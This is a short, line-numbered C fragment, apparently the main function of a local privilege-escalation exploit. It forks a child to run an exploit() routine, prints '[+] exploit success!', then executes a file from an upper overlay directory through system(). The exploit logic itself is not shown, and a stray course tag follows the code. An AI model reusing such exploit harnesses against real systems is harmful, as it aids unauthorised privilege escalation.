 100 int main(int argc, char *argv[])
101 {
102     int pid = fork();
103     int stat;
104     if (pid == 0)
105     {
106         exploit();
107         exit(0);
108     }
109     wait(&stat);
110     puts("[+] exploit success!");
111     char buf[0x100];
112     sprintf(buf, "%s/file", DIR_UPPER);
113     system(buf);
114     return 0;
115 }
小白嘿课